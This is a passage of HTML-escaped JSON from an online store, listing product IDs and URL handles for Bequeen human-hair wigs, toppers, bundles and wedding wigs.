1&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695133499685,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695123636517,&quot;handle&quot;:&quot;bequeen-fashion-style-1b-full-lace-wig&quot;},{&quot;productId&quot;:9687572807973,&quot;handle&quot;:&quot;bequeen-sexy-wave-full-lace-wig&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9686094512421,&quot;handle&quot;:&quot;bequeen-one-side-part-red-pixie-wig&quot;},{&quot;productId&quot;:9658129875237,&quot;handle&quot;:&quot;bequeen-natural-black-under-orange-pixie-wig&quot;},{&quot;productId&quot;:9650367529253,&quot;handle&quot;:&quot;bequeen-pixie-cut-wedding-wig3&quot;},{&quot;productId&quot;:9650365038885,&quot;handle&quot;:&quot;bequeen-autumn-whisper-wedding-wig&quot;},{&quot;productId&quot;:9649519984933,&quot;handle&quot;:&quot;bequeen-fashion-black-and-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:9635165503781,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9635144859941,&quot;handle&quot;:&quot;bequeen-sexy-style-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9621167472933,&quot;handle&quot;:&quot;confidence-leadership-qualities&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:9605111513381,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig-1&quot;},{&quot;productId&quot;:9605102534949,&quot;handle&quot;:&quot;bequeen-brown-straight-bangs-wig&quot;},{&quot;productId&quot;:9584490643749,&quot;handle&quot;:&quot;bequeen-red-highlight-pixie-cut-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9569486209317,&quot;handle&quot;:&quot;bequeen-blonde-loose-wave-mullet-wig&quot;},{&quot;productId&quot;:9569484570917,&quot;handle&quot;:&quot;bequeen-dragon-mullet-glueless-wig&quot;},{&quot;productId&quot;:9558013640997,&quot;handle&quot;:&quot;bequeen-deep-wavy-bob-gluleless-lace-wig&quot;},{&quot;productId&quot;:9557987033381,&quot;handle&quot;:&quot;bequeen-ombre-brown-kinky-straight-glueless-bob-wig&quot;},{&quot;productId&quot;:8812198592805,&quot;handle&quot;:&quot;mullet-wig-16inch&quot;},{&quot;productId&quot;:8139532009765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs-1&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:8100608311589,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070027575589,&quot;handle&quot;:&quot;bequeen-12a-1pc-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8062475305253,&quot;handle&quot;:&quot;bequeen-pre-plucked-loose-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062452007205,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-kinky-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8057341837605,&quot;handle&quot;:&quot;bequeen-1b30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:8038380405029,&quot;handle&quot;:&quot;bequeen-body-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8034811183397,&quot;handle&quot;:&quot;bequeen-hot-comb-quick-heated-hair-stralghtener&quot;},{&quot;productId&quot;:8031764873509,&quot;handle&quot;:&quot;bequeen-4-mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031762514213,&quot;handle&quot;:&quot;bequeen-4-mix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031756189989,&quot;handle&quot;:&quot;bequeen-1b99j-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031754453285,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030514086181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029394010405,&quot;handle&quot;:&quot;bequeen-natural-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026875068709,&quot;handle&quot;:&quot;bequeen-headband-wigs-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8023074504997,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023064445221,&quot;handle&quot;:&quot;bequeen-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8023060218149,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-4-2713x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021710799141,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-deep-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8020411482405,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-loose-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020325564709,&quot;handle&quot;:&quot;bequeen-deep-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020284866853,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020277526821,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-natural-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020276674853,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-deep-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020198326565,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-body-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018476957989,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10313655812389,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10313655255333,&quot;handle&quot;:&quot;bequeen-mixed-color-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10313641099557,&quot;handle&quot;:&quot;bequeen-613-special-made-natural-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10312135082277,&quot;handle&quot;:&quot;bequeen-mixed-bronze-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10312133312805,&quot;handle&quot;:&quot;bequeen-blonde-mixed-brown-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10312133181733,&quot;handle&quot;:&quot;bequeen-sexy-braid-full-lace-ponytail-wig&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;},{&quot;productId&quot;:10312124858661,&quot;handle&quot;:&quot;bequeen-613-blonde-wave-frontal-lace-long-wig-with-a-ponytail&quot;},{&quot;productId&quot;:10312112472357,&quot;handle&quot;:&quot;bequeen-1b-short-cut-braided-lace-bob-wig&quot;},{&quot;productId&quot;:10311186317605,&quot;handle&quot;:&quot;bequeen-highlight-bronze-side-part-natrual-glueless-frontal-lace-wig&quot;},{&quot;productId&quot;:10311180124453,&quot;handle&quot;:&quot;bequeen-natural-style-black-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311129694501,&quot;handle&quot;:&quot;bequeen-mixed-red-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311128416549,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10311123566885,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style-1&quot;},{&quot;productId&quot;:10311123271973,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10311122288933,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-4&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10308796645669,&quot;handle&quot;:&quot;bequeen-champagne-blonde-side-swept-chignon-bridal&quot;},{&quot;productId&quot;:10308795367717,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig-4&quot;},{&quot;productId&quot;:10308789829925,&quot;handle&quot;:&quot;bequeen-sunset-orange-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10308695392549,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig-1&quot;},{&quot;productId&quot;:10308693164325,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig-1&quot;},{&quot;productId&quot;:10308692934949,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10308310565157,&quot;handle&quot;:&quot;bequeen-two-color-pixie-machine-made-wig&quot;},{&quot;productId&quot;:10308309516581,&quot;handle&quot;:&quot;bequeen-slicked-back-style-613-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10308308631845,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-1&quot;},{&quot;productId&quot;:10308308369701,&quot;handle&quot;:&quot;bequeen-savage-1b-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10308307484965,&quot;handle&quot;:&quot;bequeen-elegant-ballet-style-1b-bun-wig&quot;},{&quot;productId&quot;:10308307058981,&quot;handle&quot;:&quot;bequeen-pearl-embellished-side-swept-wedding-chignon&quot;},{&quot;productId&quot;:10307881074981,&quot;handle&quot;:&quot;bequeen-1b-punky-afro-with-bun-lace-wig&quot;},{&quot;productId&quot;:10307879338277,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-natrual-style-short-cut-wig&quot;},{&quot;productId&quot;:10307870851365,&quot;handle&quot;:&quot;bequeen-brown-afro-curly-low-cut-special-style-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:10307786080549,&quot;handle&quot;:&quot;bequeen-highlight-silver-white-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10306508063013,&quot;handle&quot;:&quot;bequeen-slick-1b-bowknot-wave-style-long-wig&quot;},{&quot;productId&quot;:10306399371557,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-short-curly-wig&quot;},{&quot;productId&quot;:10306398322981,&quot;handle&quot;:&quot;bequeen-cool-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:10306320171301,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig&quot;},{&quot;productId&quot;:10306312044837,&quot;handle&quot;:&quot;bequeen-fashion-orange-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10306308243749,&quot;handle&quot;:&quot;bequeen-regal-belle-side-part-updo-wedding-lace-wig&quot;},{&quot;productId&quot;:10306305327397,&quot;handle&quot;:&quot;bequeen-romantic-short-cut-wedding-wig-1&quot;},{&quot;productId&quot;:10305584595237,&quot;handle&quot;:&quot;bequeen-unique-flower-style-human-hair-braid-wig&quot;},{&quot;productId&quot;:10305578139941,&quot;handle&quot;:&quot;bequeen-1b-fluffy-glueless-bun-human-hair-wig&quot;},{&quot;productId&quot;:10305573355813,&quot;handle&quot;:&quot;bequeen-1b-a-piece-of-bang-hair-not-a-wig&quot;},{&quot;productId&quot;:10305571258661,&quot;handle&quot;:&quot;bequeen-1b-hair-bun-not-a-wig&quot;},{&quot;productId&quot;:10305567162661,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-corn-perm-style-long-ponytail&quot;},{&quot;productId&quot;:10305508573477,&quot;handle&quot;:&quot;bequeen-100-human-hair-knitted-hat-water-wave-workout-wig&quot;},{&quot;productId&quot;:10302518362405,&quot;handle&quot;:&quot;bequeen-bronze-frontal-highlight-613-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10302506926373,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig-2&quot;},{&quot;productId&quot;:10302328537381,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig&quot;},{&quot;productId&quot;:10301696999717,&quot;handle&quot;:&quot;bequeen-platinum-blonde-explosive-curl-afro-bob-wig&quot;},{&quot;productId&quot;:10301662036261,&quot;handle&quot;:&quot;bequeen-1b-mixed-red-special-made-pixie-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300895559973,&quot;handle&quot;:&quot;bequeen-1b-different-styles-braid-lace-wig&quot;},{&quot;productId&quot;:10300888187173,&quot;handle&quot;:&quot;bequeen-dream-updo-braided-wedding-wig&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:10299606139173,&quot;handle&quot;:&quot;bequeen-silver-white-afro-fleecy-short-bob-wig&quot;},{&quot;productId&quot;:10299604664613,&quot;handle&quot;:&quot;bequeen-613-afro-fluffy-short-cut-wig&quot;},{&quot;productId&quot;:10299600929061,&quot;handle&quot;:&quot;bequeen-cathedral-veil-with-floral-embroidery-wedding-wig&quot;},{&quot;productId&quot;:10299595686181,&quot;handle&quot;:&quot;bequeen-black-wave-doll-face-shape-pixie-cut-wig&quot;},{&quot;productId&quot;:10299590869285,&quot;handle&quot;:&quot;bequeen-dark-99j-special-machine-made-pixie-wig&quot;},{&quot;productId&quot;:10299136966949,&quot;handle&quot;:&quot;bequeen-13-4-1b-finger-wave-special-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10299130413349,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10297862717733,&quot;handle&quot;:&quot;bequeen-natural-black-purple-pixie-side-part-long-wig&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296074502437,&quot;handle&quot;:&quot;bequeen-1b-curly-bun-human-hair-wig&quot;},{&quot;productId&quot;:10296071684389,&quot;handle&quot;:&quot;bequeen-613-frontal-bob-with-tie-up-hair-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10291747193125,&quot;handle&quot;:&quot;bequeen-bronze-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291700367653,&quot;handle&quot;:&quot;bequeen-chic-1b-coiled-afro-lace-braid-wig&quot;},{&quot;productId&quot;:10291685458213,&quot;handle&quot;:&quot;bequeen-short-1b-mullet-glueless-wig-with-bangs&quot;},{&quot;productId&quot;:10291674612005,&quot;handle&quot;:&quot;bequeen-effortless-side-part-long-style-pixie-wig&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:10288056893733,&quot;handle&quot;:&quot;bequeen-chic-blonde-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10285487423781,&quot;handle&quot;:&quot;bequeen-ice-cream-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10285480444197,&quot;handle&quot;:&quot;bequeen-1b-fluffy-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10285479067941,&quot;handle&quot;:&quot;bequeen-cute-full-lace-100-human-hair-braid-1&quot;},{&quot;productId&quot;:10285476839717,&quot;handle&quot;:&quot;bequeen-warm-chocolate-brown-frontal-lace-bob&quot;},{&quot;productId&quot;:10285474447653,&quot;handle&quot;:&quot;bequeen-99j-side-part-style-pixie-wig&quot;},{&quot;productId&quot;:10283512594725,&quot;handle&quot;:&quot;bequeen-highlight-613-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10283509448997,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig-1&quot;},{&quot;productId&quot;:10283507286309,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10283337810213,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig-1&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:10282571399461,&quot;handle&quot;:&quot;bequeen-highlight-brown-sleek-ponytail-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10280702083365,&quot;handle&quot;:&quot;bequeen-1b-wave-special-style-pixie-wig&quot;},{&quot;productId&quot;:10274609430821,&quot;handle&quot;:&quot;bequeen-1b-natural-style-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274607563045,&quot;handle&quot;:&quot;bequeen-dark-salt-and-pepper-wave-long-wig&quot;},{&quot;productId&quot;:10274594685221,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:10274570076453,&quot;handle&quot;:&quot;bequeen-fashion-brown-natrual-styled-lace-pixie-wig&quot;},{&quot;productId&quot;:10274554478885,&quot;handle&quot;:&quot;bequeen-613-vintage-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274554052901,&quot;handle&quot;:&quot;bequeen-silver-white-highlight-black-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10271791874341,&quot;handle&quot;:&quot;bequeen-frontal-brown-cute-styled-pixie-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:10271617188133,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-ponytail-wig&quot;},{&quot;productId&quot;:10271615058213,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-4&quot;},{&quot;productId&quot;:10271571214629,&quot;handle&quot;:&quot;bequeen-100-human-hair-mixed-color-braided-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:10268032336165,&quot;handle&quot;:&quot;bequeen-613-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10267761705253,&quot;handle&quot;:&quot;bequeen-retro-special-made-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10267478229285,&quot;handle&quot;:&quot;bequeen-frontal-brown-1b-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10266159317285,&quot;handle&quot;:&quot;bequeen-613-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:10259039519013,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10258736120101,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-17&quot;},{&quot;productId&quot;:10255765831973,&quot;handle&quot;:&quot;bequeen-1b-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:10255761768741,&quot;handle&quot;:&quot;bequeen-pink-maachine-made-pixie-wig&quot;},{&quot;productId&quot;:10255746335013,&quot;handle&quot;:&quot;bequeen-613-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10252957516069,&quot;handle&quot;:&quot;bequeen-golden-brown-layered-short-cut-wig&quot;},{&quot;productId&quot;:10252948078885,&quot;handle&quot;:&quot;bequeen-lightest-ash-blonde-pixie-wig&quot;},{&quot;productId&quot;:10252481495333,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig-1&quot;},{&quot;productId&quot;:10252462162213,&quot;handle&quot;:&quot;bequeen-chic-black-braid-lace-wig&quot;},{&quot;productId&quot;:10250114007333,&quot;handle&quot;:&quot;bequeen-chic-99j-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10250112336165,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10250104471845,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig-1&quot;},{&quot;productId&quot;:10249745793317,&quot;handle&quot;:&quot;bequeen-platinum-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10247985856805,&quot;handle&quot;:&quot;bequeen-caramel-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:10247958135077,&quot;handle&quot;:&quot;bequeen-mixed-color-braid-wave-long-wig&quot;},{&quot;productId&quot;:10247947321637,&quot;handle&quot;:&quot;bequeen-long-sexy-braid-613-lace-wig&quot;},{&quot;productId&quot;:10247935164709,&quot;handle&quot;:&quot;bequeen-1b-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:10240524910885,&quot;handle&quot;:&quot;bequeen-golden-highlight-red-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10240524222757,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-wig&quot;},{&quot;productId&quot;:10240524026149,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:10240417661221,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig-with-two-buns&quot;},{&quot;productId&quot;:10240338723109,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-2&quot;},{&quot;productId&quot;:10239441928485,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10239438324005,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10239431246117,&quot;handle&quot;:&quot;bequeen-pin-curl-wig-in-high-contrast-balayage&quot;},{&quot;productId&quot;:10239424823589,&quot;handle&quot;:&quot;bequeen-613-natural-side-part-wave-mullet-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:10237906551077,&quot;handle&quot;:&quot;bequeen-1b-side-part-wave-lace-wig&quot;},{&quot;productId&quot;:10237903077669,&quot;handle&quot;:&quot;bequeen-icy-beige-blonde-layer-pixie-lace-wig&quot;},{&quot;productId&quot;:10236821405989,&quot;handle&quot;:&quot;bequeen-1b-wave-pixie-cut-wig-special-made&quot;},{&quot;productId&quot;:10236808003877,&quot;handle&quot;:&quot;bequeen-highlight-613-special-made-pixie-wig&quot;},{&quot;productId&quot;:10234298663205,&quot;handle&quot;:&quot;wealth-draws-money&quot;},{&quot;productId&quot;:10234003652901,&quot;handle&quot;:&quot;bequeen-orange-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10233972424997,&quot;handle&quot;:&quot;bequeen-orange-special-made-pixie-wig&quot;},{&quot;productId&quot;:10232828690725,&quot;handle&quot;:&quot;bequeen-light-blue-fashion-mullet-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10232826954021,&quot;handle&quot;:&quot;bequeen-chocolate-corkscrew-braided-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10232715510053,&quot;handle&quot;:&quot;bequeen-100-human-hair-black-short-braided-bob-wig&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10228146438437,&quot;handle&quot;:&quot;bequeen-long-1b-bang-mullet-wig&quot;},{&quot;productId&quot;:10228102168869,&quot;handle&quot;:&quot;bequeen-natural-black-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10228032274725,&quot;handle&quot;:&quot;bequeen-fashion-finger-wave-lace-pixie-wig&quot;},{&quot;productId&quot;:10226640650533,&quot;handle&quot;:&quot;bequeen-highlight-613-brown-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10212286431525,&quot;handle&quot;:&quot;bequeen-elegant-chignon-updo-wedding-wig&quot;},{&quot;productId&quot;:10202774602021,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-usa&quot;},{&quot;productId&quot;:10200233312549,&quot;handle&quot;:&quot;bequeen-textured-curls-with-blonde-balayage-braided-wig&quot;},{&quot;productId&quot;:10197839380773,&quot;handle&quot;:&quot;bequeen-elegant-highlight-brown-frontal-lace-wig&quot;},{&quot;productId&quot;:10197822701861,&quot;handle&quot;:&quot;bequeen-chic-1b-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10196706656549,&quot;handle&quot;:&quot;bequeen-side-part-wave-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:10194835865893,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-usa&quot;},{&quot;productId&quot;